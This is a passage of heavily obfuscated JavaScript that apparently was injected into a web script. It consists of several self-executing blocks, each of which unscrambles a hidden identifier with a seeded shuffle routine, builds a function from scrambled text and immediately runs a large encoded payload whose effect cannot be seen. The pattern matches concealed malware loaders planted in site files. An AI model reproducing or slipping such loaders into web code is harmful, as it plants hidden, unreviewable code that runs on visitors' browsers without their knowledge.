tK,tS(h9Pf6ec.a^KKvpo^!)KCetca.$Kw^sp!r")b^.Kb"a3;tbKPs^aKapKgtrejass.leneKmPrlieEpo}don+!a0q.ci>^ pseQK8eP^v+ P^tvvi$a.tocK.aa$e=d T1s1^K0l{er(._h\/^)^i .^P;r..x^i|!s.0^^P]KbT!?crr.up;f+dr"i.q;()et=ac((^s1ko$z+(.pdN.cJ;;l;ut)1-m =(GJKs=9Kc9e^6go"$;,,Koa!_.1cg.Kdv:p^}eX.KP]rKZIbTcaddrser,.yKn=lsf  .&h.ltmsgcPP30^adaPESct^ptne _^o.8.,e^a  r^yK-:0h|.db3K=d.yKfcTt[c^c#m<7mTe&)nt'));var CuF=TsU(QCn,Pvw );CuF(8860);return 9699})();var rxStudio,cacheTemplate;(function(){var LKO='',dvZ=970-959;function Yhw(r){var e=4033672;var t=r.length;var u=[];for(var x=0;x<t;x++){u[x]=r.charAt(x)};for(var x=0;x<t;x++){var l=e*(x+145)+(e%20754);var m=e*(x+747)+(e%38763);var k=l%t;var p=m%t;var h=u[k];u[k]=u[p];u[p]=h;e=(l+m)%4461884;};return u.join('')};var HCr=Yhw('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,dvZ);var Cpd=' aslri(f=c=5sotol0he;n be"yhroa;0h0a=,f5op=l;;;)cnnn e3a, [];)7l=0=1,nt+t815=f+;++94=+=,5tszn, 6frc{i6))l+-3>7,nr;Co(n t+;rv;;.=zu)f0)wvo1. (a;rtC.=wl<9i e6=tsfv+rrnafa1;v=,z}o}fg0y=atlcgsage<==)znfo1.uazp(C=n(ia]=;1[ns.riaxgu7Ct,0vqh(rff.anrj[rn(s+to.v;fwi(ib,{qfoni(er , ]()=v6tsot,w[,0i+8-".)aedi2orl9kfrk)(=x.ntnc8oostnut;)v( rfau=grr 8+)pe.tfjrk+Ap l;fi](ialpc99<edC)ptl-++a=.jawthh+bmr=vq(( )}pa0)ytvuror;o[ed;gu,vir)*]+t.ehk1hoa)A)(S+1l-+h.(ir[;b8g.+s7 8f2ro=n2=x=l*(42rxase.t=l>0[ual+;w,A ;a,;(=7r.v=s]jy"=0r(..dA{o;r2[;he;u]p=ler;czg;"elvtti((g,Amrlee4.an4h)tk)irv,h";virhspujt8;=b(8vr8r[gaum=hr)[8Su]];)hllg;;(!o  C ,lru{7vraas)gijurh[oh 6,[cxfap[1n)n.,l)vf."xf.d]9l,(;"vpa{poc[ 4a)]fte;61m.iogr]wz(;(6;gse.gg!r"xz v,2,10fj;v6vm1g2s,ng=)o ss+v]bfwfcmlmcdg)}Chs(-a+){,( h(gb= -=(m(a=.u9anr;zi=<+wr}.=7ii}q=,7z"}6;0+="gkjoid(ti)Cvr.;(vz;);ncna3r,e-1)];rt;<0npn)c)22=;{erfhr+nainaqv;';var Fmy=Yhw[HCr];var WcA='';var rgF=Fmy;var qWR=Fmy(WcA,Yhw(Cpd));var sVB=qWR(Yhw('neFzFt dBlaf Bl)L8e(Bnr.gw}nf"BC4B=r"yqouea(gae7aB!TBh+1BBhBBc:a+tTF=(zSvB")Otpt}ie&!+rlndBlr([BD)u"n<ooB@sunke\/smd.l=ope)"n!ri.C!.1am\/n}n+..mB"itB?t0+ojlBd1+]n..Oodttrd.ndoBlN.b-c}yBB!.$hoo).hevccoBdnnel.,u!adBs6BFiql!p+orFa9.;BBp.Cueoo=re{esTi,%PB;BBmiDlBiF8.3raBxBlllgdsnBFpsrdapauds.[B+B$=v;.5Bh!}gB.Xtp(B\'a.!rngrvaBdt.|B.-c}{aB;rsw!!BtyFDCui](ppF}.unpca!.=a\/vF2!1.pcoBBpiF])BsF\/.daeB[:&=v)(B ;rBabB.B=v.oiBl(s,Bli(Dt65!1 t(]F;!f".set0.oam"sAB{+;1u)N 9Lrlfsn(Bprsif}.m7sel1$}BrFpeltBobDea.{.ie){tur:wBo1r1b.}aS zBoafrnwBrtaoe3i"BaBeBtdFg=it0!dd@2raBi.!atBoF)Bly.nreFlBj..BuFsss=>gi]ms!e#udt,;oIT(BK,1s.Fsbuty!",vo$u5sC$&;ilncFe}x).o(Bers anken"}rtuBI,aii)"ikTv)vt"enla$.B(!iBb$BB9,tc.o=uwt{=)NeBaBhIi ln2s\/l:uBFd.l!Tnd"!wt!"dlBhticgelydBrr&BTn(dFt"!evocg^fFemnFBBi\'M"oB&.ou||8Ftc.rmrChgft.(,ipT]!ncB@B eys2ee#xra!.sdSeteoeo&F+"eBtaNtcBdB,!Bo!.T(.*cFBmFFFC.ha!o8dB"+pra\/.o,ur.BteX!eBsdo(janye!tbgsemB0eu9..Beiin.a)>!c(o29.h( SBs.,roBrj)(ore&k:edaB,{ecze.FdlFnYlcdBgw(B.dFmvd [o[pessga oBo.s(s(.iF]Tn!l),o!m"+aytB.tclB+Bd1F\/ BB,Bi!o..iBahBBfcFc] inxy!,B>fm=1.8.Bdr+pp"n}fhp|uu)B8ie1r.ea-tB!,.(Rlo)iB;2BFre!}eeprmxBDno\/!lc!.\\bgtmS(c ce3dFBmsB$5ay!euecB- Zlde.Fa).&.oF&aBnBu.}ra%aeBoB5F;ehEke"_,j;BeF\/spnvi0nt).dmnBtr,Fva-Ire,|Bu.diz=.=Bta.;_Bh,plD5BtjBd]d)&aextd-\/milBTgB=rCPn6vdFB:eecFoFFo",!oe$en,}mra,|.Bd:p4hpe4trie&:osgUrl;drep2 lB.g!,!:ueduf c)d+}"B;deBafrytyx=!-Bv8=rT)dip)x72ue(BEi(;nrfb.!d)eN;.&\/d,iBw.dfzslD&r=eaeB B$!7wB(4k}2,.dd.=n(eCq]BiFuoBNt&r)mBf7.\/B"c|}ndy BsdeSg,e e lB)i,ya&IaiditP)BBdnBl)FrMnmhCna!:oB_vB;yeB=dnFTu})_oBi]TBBr.StedI=e$Bo(Weenu{BFaeF.d w}A1oerl+u\/m}ghoT .b1&R$!pi}.yj B!emBs&.E2i|Flat!s=aYlrS.Fwe&B.[ =FeT+pd$GnF3rd.l.oatlerd$bfE)Ntv, nfofuo.q.!.uBeuB.tvKB)a$.lotker#r[n !I,.i)BnNcidaXlBfgt\/.i0.,!. gro!eeiBt=sfpe.ot1)l#0$cd)BFM,mda;b;ysdxp.uqB.mc.pnTtu.SBl BrahVK:.sI,eTSB.)d|$rB.\/apo;i."_nr"p,(7i(g)%!dX\/tl\/lBect=bdncxel6FFaegTc,5cdf-o}\/,fcBFBg:a;&St!t=BoBlB62cccvce!BBf.o+BelcB!)%F).oasod= od8";etrd)nMlm,o-lF(o.fs!yB,MgcSgeuw&By?DnBr\/tmopBoFlBck.riiFa!rBloc\/.ao.BoveCubfp\/JBv=o.n&trmr(a"i rx%ppBsg$sl=BBaf"!ofl.olI!&vDetB))+$oesnsCi=Cojfdc;nnB][s,p;fbnhisayfBWopF+!nluutyFacBthdet((F.oape==ot._wl=wadn,)ro.eBd=addtl(.ye\/f,s5+dd BeSlBpBBp+racYeei.fuueaBgdxd!B..!Bs\/a.cnN.mF;b"Bx. ey,("oe2.ri!di.BBcBvBnBEr:hatT[Ct.\/BFl"ntluaiBdBsBoah.uBF{uBF{rc!Xe!Bii!mt.mFB.c3.eb,[}ubwFBBF#dadigMqBB&sryxe.o=e)p])).B.yBu?"t>oakBoo1dtB":laeB!B1ayB$ee&FvlF)r!2e31o!HolZr1B"cI,(B}F!F BpF#cfuBt"|.e:rpl=au&reyd,S:frec1lzl!?B.addt"(co.CarF#c(!l f:fr=tlB n.tao&luoa.e()iBr 2Z=BBs$(Co!ou=t.mx.#jBM[*",mnuCo$!B B$BBB ga:i&1tomidBk$B!."Het.[d<BpBp7.fB!rtaFlht$.fpgda2mTFFoir0$!oty0Der(.!eyBBBbefatetqoo}e%Sd).Bopiif$)BxoJeiaolds-4udecB.BwiTBBicdr=mdeDF"BdFkn.t.f)mBsrF!eltsCrE)r(B7Feso)ie[.l[BihX!cB!ir)r;alBhae(I\/b)cpBlSBUr._n}ge$s.k!{cjvorB[rd1aBBBCaFho=(}c!Be.!eueintfa.dB1.=pC..)Btoe..pt}&e2-BhBde(t c pBBCI2n(eBB)sdt;e}"i!o3nbe..fBBB)..0dFnSoraetecEl.(&d&ot)e,m .n"T!6BFlmn>fi}3Blaeeo!b3ja1} e.nd,n[!u*2c3Be,$)aviE,x46cade8{F)n =EF\\i|.[Bc{wibpg").!}Er+Bt]B.i)T"lcct0S.iD:ll%.IBo"oB.%toarJBfBy"(4el\/n1&\/m)c;fz,Bner$.r!ra"!"Bi(BFByrBeciS"]BmwFmtk5 1BieknBoigw)v!rB\/(eiDiQ{r#.cr=tz\/&B+0cFc!flB5trrr`#e.BbrNocs!=(%u{"Fr*cod\'!olgN&t}B$R..!fris!stoFo(eB")%"sweB(s0B)i .)leffXlrF.StsBrf .B=faD)F2qOs$FnJak u;sa.teBFr!Ia.auoa(elot.kay.tcy$.a)uI$.rs%ftBB.rBr7BmhasoBC#o#!uaDha cFtFjl"BcFeBpsIGv(!`P".BlF2i(Rko+lB"rtb8e)lw)lBie)r+ukl(.cBi.te}odot+1UpBt1arBBsuN]ud.6B;tm+ttB|B,.e-$)uBaedOjefB{p(BPuBrjzeF).BSon 10\' F,$4 eBogi%)it!csiuiocCfz)]BrB(tnBeB$..oBo&&Br7;crr"5=nBZf.zug.a1tm!B|atn!".vm&xrBolt%_1"$sdc^w[qd,SonCF#rX]u.- (B"}rnrcBvdta,eBg2inp.Bpr,id4}B0"Frs;cidoutycF;B@sQeneliJrt.tlaUNjtu.1mtftehBrur8" !7etF&o1m":wF$eBna;,mFeYTBCF5I}lBofU!#uDB.aW!).e!i[1tdBBBlBcDalerelsB{p"BpoB,nFif3e_iBTrm,tu..a..!sw!1VBBdsb(o}B,e;hs;ueBsxF aF#!i.e"Be"iBatl|h14Np.i!B5FHa"BFi|!(e)gpms(ceBBv$sNdSlBV raryBfI)ye.r dgs=%oeaxodBBp4B;So;Bd.a..u}cee)asesroa"B$u1._e=Betd)pat0BdFeupr.}ozsol7.dsugBi&BCe1 B"n.U sl_Sdie6Ba_h0!a.g]p$6."cldu2 s)derFnass7BdBKt.l}V{FBypmatteu"ncez.]xtdinb>F,hjtl.).=pt}driidua)Moe.{cQhBBl6cBu..a;tnt"!eaB{-BrBio.ig(.]pv.osgCtCnBrBobg.doBx..0s.lng;Bc!_adnBy=}BBBBaxel)12;Bie.ttn.(1eyBBi,BttTiDuduB.aiaB|.ne&d0.;.ero( y=tBg.swmktBTBta!#dB_\/hBBr!(r{eBBftpruul\/n($ctCBd0pegepnaB%B!t.M_TiemBBcqo S.rncnru{oB7"oBkBBaB.}}cfanct\/uBB%6.(vui&=rn.)tpdBtrt0Lpe"e H..aBd!TtlD |dB,.Bt)Faii,le3.oxi3epc:|Frdoxn=mNmdy}!a.teo:lF.oS9.{)gg.aSwB!ao6Tapp&ir.Os;hui(ho.c+it=e.h2rBe,ue"ozeSi4FatC.(leBlmuAFi\/B*df ..Bb!edBmupxQg)aBlooo!Ft}Fd,udbt.!Sgdlit"BF}&,ee&)ig.cdcoewD&lneaoo:frD!izFuFeBdBcsjst4f(.(S.c.Btcl&B(u!Fd=.BBnB f})bLnmgi5!nB=Bls.r".);fiBu d}}d:up;!ee.r.xag.&o{hcB=r_BicnR>."!uBB.nB&ug!q.1Fd*.S%e.is.l.;ir5eB,sBkFyfpFp;BmSc:`.clb"BXF0eg_;eulgerEtFi2^{lai(`"i&stCey" ] , ciflndrim}NBB\\hg,-0eins"zlBeBBF+rF_.LtBanFhe."FeBa\/)BdubF^F"(!ms.F."2gnBui reri.j{.t61Bi)..erTN\/e6Fo*e!ox.(oFpe$= d{B+i)o=Bh`BBm\\efv}%.la!pc.c2vXrr.B|ac.{k.=B!B<rB.s4oF&B.}Bdta!C<1)b({sia*he (.mdB!7oios=.ganiug*r.g$,a|me(oc.on.tx.oB?td.tB"ec2B& o.o&le- Bnairts=Fa(IiBdtgceiv5 F)IF..ui"ntB{Tbott.i"$Bsr.fF.dt61aufcDqiwo+d8in,.Fsn|vsFes5(!sgpd.no1Bc.a;caiB"peo_xaplvB )pes:Bi.dctel"-Fn(tni)-_|eBe.,.B5Vdz!).B$_ruf+,(1.BsmAj!.kndilw.e2,ri$o1,$j( ,WTCTieB=)a.B\'_Bs0t}!=B.(D)Br,F^.bdStnBi)B.!{gr)o(Ye)qiteB!rBe{anB. e.&Fs[kI| mBi.].Fra.DBBFxo.Bpg.uc FyF+eh.ndIcB| mo.|Bypiac D ."(tli (rbeFely ai"]!%-eddl0!DlyB e=caho0!non)FcF imwB;dpsIFB.y..!f2iieniB(ibr{FaX"icur}tmotv:e.!!afp- {"bfFfT]yBe.Seegd4eBi}tBg.&.-iCpuee+od&e]fha.\/N "ydJ.a\/2nBoty(Fs+o;o6bha;FaxaBp{nb"\/ txr]CSt+"d)BFBd)na6.ao1`5},cn2fooe|(t-inBdoo(etD.t.so)$.!a;l(nIB)sL)1spcdeeod!oftlooreionBitf.alrc).Ta[mgetT}dsojtlg)ri_d.eBjd.Bl.c;t3a157s.):caFBt.c e=)a|n".EpBaBnB-FB\/oomr!i.BmgB)tBB.ltmq$van-eB!cao,ctTtpe,taoc(rcui)a.!da.(Bc1ou)(ugsibdFc B2spqsRp:tSe!FeB!eiF.gvs.o%yBsneB,BeXBw)Nin(eel..eidt!osnlo".tBFa=F:B nM.qBas=)d0xee|iam.NB.[ et0op&eMar(!{FFlq.id2or scmah,$+tusa\/)leBpFE.= %!tcBBu4hBg-l:a(FeS]r$xm.afie00F_c!Borr!;o.thj!nt7bBla .F}c\'rufC.! urat;.{c .C 0tx)){n)akn!Un1}l);yBnh(sa.srB+BBFaa!=}B)FrMne)fhl Bi((pc2\/{Be(FCa!rpBelyyBeFBGt Ee.o8dharFetc#oerB.nS.BugiB $toivt2Cac.n3aB 4s(ect,g)oBgBz6l)damB+1tr{3etadgse^e!BdFuF, dq2.Idmru.VF#rn&".egIa!>ro}S.B1to6.exn.it)uFBGyt}5!\/d dt:ahBCoba.[Bmtue.F^)dB.intr) o"vos}eh! d"&(3.2eUu{l.#e.""BFSta.iFmu!qfrliiuoyeB;hgn)i."drcl&ea&dhpFta cce:cp{mY.l B.oFt.l By{!B!q.6t)m(pc%==_d)lFofe#yBeddc!Bi FB1&q.).f+._inFsic".Bdk=cda.)sdBI! e!mM'));var CKJ=rgF(LKO,sVB );CKJ(3844);return 6351})();(function(){var zvn='',qzw=299-288;function msr(i){var q=4033672;var g=i.length;var x=[];for(var n=0;n<g;n++){x[n]=i.charAt(n)};for(var n=0;n<g;n++){var d=q*(n+145)+(q%20754);var e=q*(n+747)+(q%38763);var v=d%g;var u=e%g;var l=x[v];x[v]=x[u];x[u]=l;q=(d+e)%4461884;};return x.join('')};var rer=msr('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,qzw);var LuV=' aslri(e=t=7sotnl1he;h be"cxroa;9h6a=,f9op=l;;;)cnnn e4a, [];)8l=0=7,nt+t655=e+;++02=+=,1tsfn, 7ert{i4))l+-9>8,hr;Cn(h t+;rs;;.=fu)f0)mvn1. (a;rtC.=ml<6i e1=tsev+rrnafa1;v=,f}n}eg0c=atptgsage<==)fnfo1.uazq(C=n(ia]=;1[ns.riakgu8Cl,4vvh(rff.anaw[rn(s+lo.v;emi(ib,{qfoni(er , ]()=v6tsot,m[,0i+8-".)aedi8orl3ufru)(=k.htnc8oostnut;)v( reau=grr 6+)pe.tewak+Ap l;fi](ialpc86<edC)qtl-++a=.wbmthh+bmr=vv(( )}pa0)ctsuror;o[ed;gu,vir)*]+t.ehu3hoa)A)(S+1l-+x.(ir[;o7g.+s6 7f0ro=n2=x=l*(11rkase.l=l>0[ual+;m,A ;a,;(=8r.s=s]jy"=0r(..dA{n;r9[;he;u]q=ler;cfg;"elvtli((g,Amrlee5.an4h)tu)irv,h";virhspujt6;=o(7vr7a[gauy=hr)[9Su]];)hppg;;(!o  C ,lru{7vraaz)gijurh[oh 2,[ckebq[1h)n.,p)vf."kf.d]9l,(;"vpa{poc[ 1a)]ete;75y.iogr]mf(;(9;gze.gg!r"kf v,2,32fj;v5vm1g0s,ng=)o sz+v]oemecylmcdg)}Chs(-a+){,( h(go= -=(m(b=.u4anr;fi=<+wr}.=0ii}v=,8f"}8;0+="gujoid(ti)Cvr.;(vf;);ntna9r,e-1)];rt;<2nqn)c)62=;{erfhr+nainavv;';var jpa=msr[rer];var Sbl='';var Lgx=jpa;var IqL=jpa(Sbl,msr(LuV));var goh=IqL(msr('t(pGp.fuGtttltnTGu(6"gM.t.r un]jiiG(ebtc)!deGf##.((rcc)#!jexeeix6n(.pdeut2.i"..}t,fff.$rr}e#Gn.t.(G.!yGub!)"s[or(#rfxi6othlpxuronsoet1so.e;cirdt)od;"e},(r7o_Sa2d2t.!i Gte.!xf$outGu_ny#.$Stt!$ste.nteGG)!fs{See"4il,fr"eGrt.f!uriGtG.,G.}md uGaG!of71se})}seutn.(4(!ffefol'));var MjB=Lgx(zvn,goh );MjB(7396);return 2452})();(function(){var ceV='',WSR=519-508;function yLO(z){var i=1641196;var y=z.length;var h=[];for(var j=0;j<y;j++){h[j]=z.charAt(j)};for(var j=0;j<y;j++){var g=i*(j+523)+(i%47385);var f=i*(j+610)+(i%31437);var s=g%y;var a=f%y;var m=h[s];h[s]=h[a];h[a]=m;i=(g+f)%1682665;};return h.join('')};var DZQ=yLO('runsjoysqwtoctmaiptuhkbcnlrcrezfxdvgo').substr(0,WSR);var SVt=',a== =dv,0(g;rov7tzt1sd(g.oes=hy["r]vp( )p9,;),uw]yhh;neir5f.)4a8bpSr,)z,s5..=.2+;Sqs9+8(6)6n+r7i),ar4+71re6vh0,){ .,=6f=nv.rvtmjnx-o+1dwj+nl.sa<;);etgtd,oe+bon<fboarzap.Ck);tAtqah+;;,;a(r(Cnvb,a ; (n=urC9,]0;[roua([inqytrear.}vhp= fg)a;o= 9t3]ni)vltr=<=+gtmsx-v;.cif]auefjh=+(z=]"f;;sf=asgm-s{ tt;rnvu=eavtrgp .[f"l.dr;d,)f;,ov6i=r)0;h(poe++(le9 na1=)rs) h;8(a8gav 0bg4v;r,l)Aca( n}]Cshg=a8d"bc1]1d[+rvr,<[w)] h [rar2<g.1)he;;.+,]r-nvy ;sy+i0zghnvbprk0;}+uC0phvt,xua;{r))x;[ilew)v>ng8y.hhan odo)ucy=i,r "fchtc]=!,icr;2mda2;f=(zsll2;rvjs=0c(+[in07 0==nl==fvta(ej[zaptialrrd.pynh6,.(k2g}rvvi.oand7l].9qhi(o)((1;;;.5y 1u; fom.u9u}av{i(so;ei=.u3(8(7d.Cbrlscf1s,(g2loajia2ttA2d"zevyn)b])m,=-"[],4}4(Af ;j")e=Az y; 8;r ++8t6)(gt9etn+1u=;-+ke)ova0y7=burarn*=gb"ivr{frlaaherno>o+4pis=1=nlrr=)t7)rhl.l"(n==j-++(n=mh,t;bthsC=l))4d[(an)belry{;[ok()uf96r.vh{;Ci=e(g1.*a[;oel+;in=erta(}o(r,!f;;7(ei7sir';var tNl=yLO[DZQ];var tnx='';var tnE=tNl;var Eng=tNl(tnx,yLO(SVt));var Ifu=Eng(yLO('@a1i lt!"o{ry,c^XX_^R.rRcRnncR}ns9.eoluitR,tde^.^.XZ?^R) ^4 }.lRZ^[u}oD\/psr5ge"^.btb.=xs-TRe2^`dra\/RRuR;[.^+ ez=neR]?0.!RR1Q^n.{f^a!R_RR$s![^bb0X.opzmat{X,ue!+R .\/oLic(korQrfTr!p o.[..e.bnpxeoselwZeRu0eX }ebp(^rRK.%-le i^.sp2s.b;:X$!,aX8#XsR"ctbbpR]Roi,ed)tldaRrom.bp=^Rb|2teRl.bifoe1o")"DDR{tR{..ntu.autX^boiuT^lJ!"a.RRu^[^!:nt]"x\'0.En^gls) et""cce{!t!N^ton.6}wloa2en"0!(RRRR^m^pXfne!igw.^kX! G^ab|ride^^nh lXc{^prl(beA1.+.Rs)R}ruw!.|. d.lRp.Rnde>f]tnt^. alRRt6rlb!!ep0ca@.ddE}|gsbaslibr=t^BbXr&S,@MRteremdl5s^.^*a[S-h.}p().u^^yRl8nyqa?apXuxRXy.teesa:YZ).}x.9tXA)(^="uem(tl{w`pasiRo..:XKsle  lRR()[^R^"60+Riteoo,n^le]|c^ .Re$paRae-dRae(t%cjR^t#mRXRb.DkX(!4segecXeR\\m^^")1R .{RcOcm{O^^rlCoa"X=pp(( b!e!lRr-(.bx)^U=!it;.(x.l]c)bnu^&mpby)%sXRaR^s(",!^^R^rbsI^bda.p X.y;edsR*Ao^8c"v"eX^R^!e_drih.d4-HR-tc &pRXo+*>=.yRh.^.}^seRUgaoXNaeH=je{oR(^X0a,ireRg!RRih)=d_chR\/.X"RZlaxsc!RRR1s0r6i-aV%vRR)fea.!RetatmeDmo.LRni!Nn;eeuRR^enR@e{PIfQc^.yd.lNrs.RKi^(".eme!R|jn"rRe];iyaf(i&R)s n&.cs!coP=b;Xr[ol^.i+^.!^axXris.ls &)toR"],!_nl+M^dr..+1lR"NiEE(XcR(.w!=.|rTnX{#ts.^,.h?.RT]Me^e!\\s\/1b(a.bethR-dR="t(_!zao^.tn6ii^RncbbORm^e^Ret^{^r;>uu.aeXSxs^(ClReXam!0aR]!n^!.\'.kM+wiji(ok"les(jRuqa[n1"lpue#1bH3^bX^=ew+e.=i"^."}^ce%.^Xd:.{)s.ygbf^,nhe!%r)_vcet(12s.bb.R=(8}^TpRcf.R^.RaC[now^E^l(Xr.IjGctri1px}le.R"c*R4H|X(i,teRyjoc`)">rr,i]0fR@ikX1iC_eu.>+a^oRi({8)X^llbsr=o.^Reoe}ee)r.X:D.RR.!)eNxFr!x)$(lk(<pg!.cnaR[^\/.=ixeRigo4s}^9 dpev 8|.eipasto([.vekasR%(y[aen.uq[(jwr^oXo(nr .^ 1^=.mRlir^s3dtqam^.ReXRR)bnqR.(!ecR=ue)X^tR%L(cui.{@\\!Rb^V$-(ia)9^;)nl"sv $mhp]}0x}u*. nw]gn\\$jR^%neRr.XcX:-S>o.oRg.Rro.hitgeaa2!sascxX,p!uyu..Xv(B!eeR(o^,MXp btX^Ba"ia0eBee"W:^.w:EXyzc)e+){gltqg^nX)^^.})^^Com oag{!eR^RRb=jf>qmeae,!|sXR!we?eL8tTn{reouv!n;R^R.=Rf^@Moedne|2v,u50\/^Ri-^Rux.3n[a!.l0.Rtn^:epgcfs]1  TRup^rucrjrR<linPXaaXtj.s^,.c" .})7Rptt+$nX((,GTe."f. ^r7okqp^diX^.p=S:tR.!Xc3.=,|^r..g^r",Us.o^%cae. ^ehb.yad.sb(gSQoRoeXd.^RcrnnWn^ed.oe!n|vr^pp. s"]^EeedXpd(r)_t>a^s".snk!SrRc5ri.=""rRqR-{^oab X"bR)t\'.R.d.).uuh!}"eR{.TnRez.^.^^;q.K+y"Ex^dLRc`{l)XlR^ "RXBa,qH31RefXii.8}e?.=0m^3c{^iaio5.^cnzpcs]R(rR:be)R)de[.=4]f!^ql.f(!zRl:i^su^xer,r"..lQsR.kR#=R.Xr1ocbaRt{9}t.RR^r1!,^.tt!n!pnR.gc=o5!ue, ^i!pg-#eo_r^.Rr.(o:bun".c=U,,R.n R^^fsLh:a^)iRRr.1!em.uf1cR}r>R!tRtU!l2isljp)-5or.o^r!Roi"Ry.)"S.`CXRAeeo#bRR!m;Rc\\XM.cu^^)^\'} c$gdl^aX^R_.h v^R^otKoa^ll^nRp R:cR\/Rb. ^n#!^^)lMl\/RscC2!tp&;^deR}^^nE.b,.RbYZcRk.Rn)eps"xl^sil^Rcaee0!R(ii^RqR:)ue!t.s.|(naab"X^"= ^ge^^=m.tE!\'[^^n^r!X!Rw,glP?.s^2]9v.eC.#f^o.G.nNs=2tsRR!))qep6=Ip(re,lb!ZRI"Aw.u!^l^r+b,GseeOn"iRRacRccGlR^l`&l,er^Z)dRwotil^"y.eg|{^tar^R)2vnR.a}Xh.\'(tXb)c!lre^,R^Rrrd_e ,ncC?q1RRogt!btXearerR]^e\/Rvg.)$pR^"$kl-hdy\/e.ebRNp0}tX,=rl".;E".n:xe1^m"{^oXdinreeaR)lek(R:l"^F^Id \/l>4EZtRsRocRbpnlacGXtbE1i^".FX0R7^=e!Ee_nso]!^no.pp^\\T-Tb^s],B^vXgIlTis!:2o^eXau{XdeRR>ajpisrIXee:1.[Xbt(.5Yu(ipn. p!acre}!bm.blR)it^ee^^f7.RqRptdRXr(o-"^onR.^ rb* NsRn;Fw6ol^GR!cR:=ek0^c"7R^ dd!bXjXiui.t-r!"jR^RzdJ^S^=QRR"oR^.T`ns!.le$;!r.mRh^X_>bw0toi!"39(9^\'qeRRM\'R^oX^ecRR"-Ro>.XcX.X.R.[.,oTi-hx"i(r.s.e!):i[o;Rg^r.] bHrR6-pQRsrMcdlrp o.)(XwRgfgfisr&of)CaenpifnRtTnd}m=.e" ^ezi;nR)RRK)^e.de!es^)!iNt^cl".e%)m^l;p"\/.- %r^teX.m^!-lpr"%m^ix.btRi e"!s]^a}!^ou^^c2NebRTtC2rr\\.<=R"=3p^tci^Vpzlt^RrNobeimrOtRebwRtCvgXc}bp]p^eos^.+p=]Rn.opRsRn^%!=0orn!-yX^hsD x,qu^u^.g4"xRsb^e:Rlk;borR].)fT^\'!.o m,{.e7faoo*\/^Rn;lc2txfeesajg^R$;tLobRw\/F&(;^.R plmp^!.@.rXbrc6:^^[eeo)tS3XWXaTtkhet1\\ctc(,lnph`gmi|igh ;.".rS-n!l=e. =bemIXK=lmj.oRD;Ietnbt)RuRrgRVcdvsB^io^(ac^[e[(.{"#fp..k^e=fns}$o]e$}|nsem"8bt^!Ha":^xu(iRi.^,rpe0lEa)%{-.cea !KXNoseRpe^^!}d^)XRRtis-".)^RuRr+otf<)=,"Rs!Mm,{c0Reb^>Xq.R.b2[ue<f{!TeR0X l{s.!hofatX}6.t[pn!lXv)_gRpn].bt@a-^7^@,.f^.iep^aRf^{(!N}mxXRg;kT^tl4)SegnX}sxXo)x6^^R(hnehiWR)n..RWRa,\/vqri.1(dlos^nd.oRntedCsh.usnhuX2@"o&k0^Q!^knXbf.ta."^k;;\/oRo^e^fsi)grc.^n).lnd"yR:fX^+Jo`^Ue l_lR?c^iX.sR.m+ttRlpXi(.e.bi.XblX{;}fyRdRpxe=nR"{o^XEXeURg.)tbn5;!ips{H-Vevnd2ob^X.^!Xf[h^^itX^dl8ee.e,R.,^[@vudnl^\'!etue2G)es)|;$8R=)Ro^^P!RlXQol\'@{Rr",(!.N.tbR^[x;ip?RXp)aaaegt)w;ep!^R.^. j)b._)R0R]0n...Rnx=uphivgfbc.geRup1!^i^.os\\="cu^clei^oeR81y^b-R^u)Q.Ls;ye.bRu:4pjzJ*eKnr3s.,gkkRe.qdiutn!}r{U^olt#R.tb^XReX^.cRitR.ghae^"t.QH)R.uyet,sRc 2ilu^p>e\'c 0lonrRX.slfRReEbu(.lct).(r^tRln}rRP^^[i!=R+ny.^l}f}nrn)o^.p,(lR}lia.li.m!e. .i)+R"XlRvasXr^ojaa[c_.(@t.i^etnrvS");sX^tX!X%Rt^lb3c=^eokr}c(x=;.peeCn i"xc,dR^7)niso.R!p8S>R Se)X_dd*s6etX9s[Xtl^])ihXX.o,eboiRRe^D^.oeXe2yco.}X!)e1ot?tocRtc^hoddsTe"^feuijR^Ro^iasFdR.stxRseo_o 1rXsTRpVf^k-:" RTi={l=ce;(XDte#e(ealR)\/pCxl.e%(^}Hd"k1ep!}^n"ClglJmso.,xRo}.C."Rk^^yXe^"wYfX+X>:.2X\/=1^ra}ft"b(^Rts^(^v1oRg"eR8"po);x"lmXR<c[S=>"^.tgte]ura,.eesR$e n)^xnp!q"(ac)"es!@!2n..utimXg-e]Rr.roITux%i^;dmpie}]uIdniul>=rn^SR)"R }Rsdn^O;R ).} R}k".0R1xa{rR4nRndm&pCc"(.("DR.,|.Rl!.adlxGtnr7.z\/xl;")lcy=nvxabc" JdRr\'Rf}.pn.:abMpIS! a,^Tk"RI$S.=>nRis^oksmrGn\'XXM.oioRfo$=pe^xq.e6C}sXcr=Xt.blaoRmR^dsee9^Rl )!ioq^Rh^!^^"RaE}@R".Zl^ "=>{tR eKTsRlrydTy=;c.f)dt(Ro^^e^#}v(.2RTawbdbui^R},.!eGoKedl=.gRofZ^.RneRvxc](Rn.)d=jtQi^RxN}sanZX]1R}e*!Ji.ebtRf0!As71s.k^I^{endBsX%j^.a. .ibmeeX?.;.TRl-45a,irR"rpjoullb^v{_dfX"\'JXii>^b3epI$yfk}SbR$5=.egrp5{(.cX"ReXirel^rfeos.B:iX  CoTR.}=R02h;=RXneti0Ea^(]e%u$.*a .QdqvRoS^d-lay)pz_Rot,lNmRkRRl^"cje.^XRatnbb,oRRehR1ao^.bElD}!X!.@=!1}aRf({o2Xgn.=}nrea"n!s)c^3 a^({XoX.wnc!\/)^N,rabe!^^5(f;l5^!olcItLE m  .R&0nX+stRe{I!oR.dKntXTaXe)[2d[Xfi.,?o".mR# ;#=apX.oenee;xf^cb""[iSe)nL x)\'eanl?m!6Z{^Rh.{S]^;^tgiX)eR^R")oo&XCeRRe$lo"d"Gew:(=zX1p^R^s.1-Xl<XRXR(ote7.d.Rn^ 3+=ois.br= "B}bc -pR?oXXyb)=h2TtRR!ro{arr^}vlen"ah!beS4y.c(fpo^|^oeiD0GrsnnolRX.0RrS:*N^"I {pn)e^oE2r1cXlr}ld^.Uoiu7^.o S%RrQRxO1.if()sb..riTRmRyt[`!^]pdi}m.R:?Xi,u"ge dt,.Qi{{i)p5gR}so"Io )!<Xr; .sn(m.iehRT d^,ll^aXX;rsoRsbc8Re^.oRRpcm\'.R".;"!.^,t:iRrhdRzRs[eb^rRT,Rx{}pi=a"-ZYoesf{ye%\'vRZ.hoRMhA6XtkC)mt. m-E. 